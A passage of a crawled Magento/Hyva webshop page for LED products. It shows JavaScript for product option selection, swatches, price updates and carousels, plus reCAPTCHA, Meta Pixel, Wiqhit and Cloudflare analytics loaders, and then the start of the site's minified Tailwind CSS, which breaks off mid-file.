            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                                if (this.productId === '764') {
                    this.preselectCartItems(data);
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                }
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    this.changeOption(attribute.id, getLocationValue(attribute))
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfgyjEqAAAAAHhcD1j\u002Dx6aCa4PqHZnqC9M3e6BG';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script>
    'use strict';
    (() => {
        let swiperInstances = [];
        const initRelatedCarousel = (slider) => {
            const swiper = new Swiper(slider, {
                slidesPerView: 1,
                spaceBetween: 24,
                observer: true,
                a11y: {
                    slideRole: 'link',
                },
                navigation: {
                    nextEl: '.related-right-arrow',
                    prevEl: '.related-left-arrow',
                },
                breakpoints: {
                    640: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                }
            });
            swiperInstances.push(swiper);
        };

        const initProductSlider = (slider) => {
            const swiper = new Swiper(slider, {
                slidesPerView: 1,
                spaceBetween: 16,
                observer: true,
                navigation: {
                    nextEl: '.product-right-arrow',
                    prevEl: '.product-left-arrow',
                },
                a11y: {
                    slideRole: 'form'
                },
                pagination: {
                    el: '.product-pagination',
                    clickable: true,
                },
                breakpoints: {
                    640: {
                        slidesPerView: 2,
                        spaceBetween: 24
                    },
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 24
                    },
                    1280: {
                        slidesPerView: 4,
                        spaceBetween: 24
                    },
                }
            });
            swiperInstances.push(swiper);
        };

        // const initCustomCarousel = (slider) => {
        //     // Add swiper-wrapper class to child element-blocks-wrapper
        //     const wrapper = slider.querySelector('.element-blocks');
        //     if (wrapper) {
        //         wrapper.classList.add('swiper-wrapper');
        //     }
        //
        //     // Add swiper-slide class to each element-block
        //     const slides = slider.querySelectorAll('.element-block');
        //     slides.forEach(slide => {
        //         slide.classList.add('swiper-slide');
        //     });
        //
        //     // Initialize Swiper
        //     const swiper = new Swiper(slider, {
        //         slidesPerView: 1.25,
        //         spaceBetween: 12,
        //         freeMode: true,
        //         observer: true,
        //         breakpoints: {
        //             768: {
        //                 slidesPerView: 3,
        //                 spaceBetween: 12,
        //             }
        //         },
        //     });
        //     swiperInstances.push(swiper);
        // };

        const initCarousels = (elements) => {
            elements.forEach(element => {
                if (element.classList.contains('related-products-carousel')) {
                    initRelatedCarousel(element);
                } else if (element.classList.contains('swiper-product-slider')) {
                    initProductSlider(element);
                }
                // else if (element.classList.contains('element-blocks-wrapper')) {
                //     initCustomCarousel(element);
                // }
            });
        };

        const initInputAnimations = (elements) => {
            elements.forEach(element => {
                let input = element.querySelector('input');
                let label = element.querySelector('label');
                if (!input || !label) {
                    return;
                }

                if (input.value) {
                    element.classList.add('transparent-placeholder');
                    label.classList.remove('label-animation');
                } else {
                    element.classList.remove('transparent-placeholder');
                    label.classList.add('label-animation');
                }

                input.addEventListener("blur", () => {
                    if (!input.value) {
                        element.classList.remove('transparent-placeholder');
                        label.classList.add('label-animation');
                    }
                });

                input.addEventListener("focus", () => {
                    element.classList.add('transparent-placeholder');
                    label.classList.remove('label-animation');
                });
            });
        };

        const addEventListener = () => {
            document.addEventListener('initRelatedCarousel', (event) => {
                const slider = event.detail.slider;
                initRelatedCarousel(slider);
            });
        };

        const updateSwipersOnResize = () => {
            swiperInstances.forEach(swiper => {
                swiper.update();
            });
        };

        var sliderIsOn = false;
        var sliderScript = function () {
            if (!sliderIsOn) {
                sliderIsOn = true;
                const script = document.createElement('script');
                script.type = 'text/javascript';
                script.setAttribute('async', true);
                script.src = 'https\u003A\u002F\u002Fwww.pretmetled.nl\u002Fstatic\u002Fversion1761890141\u002Ffrontend\u002F4speed\u002Fdefault\u002Fnl_NL\u002FHyva_Theme\u002Fjs\u002Fswiper\u002Dbundle.min.js';
                document.head.appendChild(script);
                const carouselElements = document.querySelectorAll([
                    'div.related-products-carousel',
                    'div.swiper-product-slider',
                    'div.element-blocks-wrapper'
                ]);
                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });
                const inputElements = document.querySelectorAll('.field-with-animation');
                if (inputElements.length > 0) {
                    initInputAnimations(inputElements);
                }

                addEventListener();
                window.addEventListener('resize', updateSwipersOnResize);

                window.triggerRelatedCarousel = (sliderElement) => {
                    const customEvent = new CustomEvent('initRelatedCarousel', {
                        detail: { slider: sliderElement }
                    });
                    document.dispatchEvent(customEvent);
                };
            }
        };
        window.addEventListener('scroll', sliderScript);
        document.addEventListener('mousemove', sliderScript, false);
    })();
</script>
<script type="text/javascript">
    var chatIsOn = false;
    var tawkChat = function () {
        if (!chatIsOn) {
            chatIsOn = true;
            window.removeEventListener('scroll', tawkChat);
            document.removeEventListener('mousemove', tawkChat, false);
            //Meta Pixel Code
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '509707360610301');
            fbq('track', 'PageView');
            // Wiqhit Code
            (function() {
                var ws = document.createElement('script'); ws.type = 'text/javascript'; ws.async = true;
                ws.src = "//col1.wiqhit.com/script/55e02c5e87f4a9e2c41e026c43e6a8f655e02c5e87f4a9-2c4.js?url="+encodeURIComponent(document.location.protocol+'//'+document.location.host);
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ws, s);
            })();
        }
    };
    if(
        document.getElementsByTagName("body")[0].className.match(/cms-index-index/) ||
        document.getElementsByTagName("body")[0].className.match(/catalog-category-view/) ||
        document.getElementsByTagName("body")[0].className.match(/catalog-product-view/)
    ) {
        window.addEventListener('scroll', tawkChat);
        document.addEventListener('mousemove', tawkChat, false);
    } else {
        tawkChat();
    }

</script>
<script>
    (() => {
        const initElementFive = () => {
            const elementFive = document.querySelector('.element-five');
            if (elementFive) {
                const elementWrapper = elementFive.querySelectorAll('.element-wrapper');
                elementWrapper.forEach((element) => {
                    const title = element.querySelector('.title');
                    title.addEventListener('click', () => {
                        element.classList.toggle('active');
                    });
                });
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            initElementFive();
        });
    })();
</script>

<script type="text/json" id="default-section-data">
    {"messages":[],"customer":[],"compare-products":[],"last-ordered-items":[],"cart":[],"directory-data":{"BE":{"name":"Belgi\u00eb","regions":{"577":{"code":"VAN","name":"Antwerpen"},"578":{"code":"WBR","name":"Brabant wallon"},"579":{"code":"BRU","name":"Brussels-Capital Region"},"580":{"code":"WHT","name":"Hainaut"},"582":{"code":"WLG","name":"Li\u00e8ge"},"581":{"code":"VLI","name":"Limburg"},"583":{"code":"WLX","name":"Luxembourg"},"584":{"code":"WNA","name":"Namur"},"585":{"code":"VOV","name":"Oost-Vlaanderen"},"586":{"code":"VBR","name":"Vlaams-Brabant"},"587":{"code":"VWV","name":"West-Vlaanderen"}}},"DE":{"name":"Duitsland","regions":{"80":{"code":"BAW","name":"Baden-W\u00fcrttemberg"},"81":{"code":"BAY","name":"Bayern"},"82":{"code":"BER","name":"Berlin"},"83":{"code":"BRG","name":"Brandenburg"},"84":{"code":"BRE","name":"Bremen"},"85":{"code":"HAM","name":"Hamburg"},"86":{"code":"HES","name":"Hessen"},"87":{"code":"MEC","name":"Mecklenburg-Vorpommern"},"79":{"code":"NDS","name":"Niedersachsen"},"88":{"code":"NRW","name":"Nordrhein-Westfalen"},"89":{"code":"RHE","name":"Rheinland-Pfalz"},"90":{"code":"SAR","name":"Saarland"},"91":{"code":"SAS","name":"Sachsen"},"92":{"code":"SAC","name":"Sachsen-Anhalt"},"93":{"code":"SCN","name":"Schleswig-Holstein"},"94":{"code":"THE","name":"Th\u00fcringen"}}},"NL":{"name":"Nederland"},"data_id":1763210015},"captcha":[],"instant-purchase":[],"loggedAsCustomer":[],"persistent":[],"review":[],"payments":[],"wishlist":{"items":[]},"recently_viewed_product":[],"recently_compared_product":[],"product_data_storage":[],"paypal-billing-agreement":[]}</script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"266631cbdb174817ae017e70962d8358","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pretmetled.nl/static/version1761890141/frontend/4speed/default/nl_NL/css/styles.css
body_size: 56602
content:
/*! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:Segoe UI,Helvetica Neue,Arial,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:where(:not([type])),select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:where(:not([type])):focus,select:focus,textarea:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple],[size]:where(select:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid #0000;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:#0000;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0z'/%3E%3C/svg%3E")}@media (forced-colors:active) {[type=checkbox]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}@media (forced-colors:active) {[type=radio]:checked{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=checkbox]:indeterminate,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:#0000;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");background-size:100% 100%;background-position:50%;background-repeat:no-repeat}@media (forced-colors:active) {[type=checkbox]:indeterminate{-webkit-appearance:auto;-moz-appearance:auto;appearance:auto}}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:#0000;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: 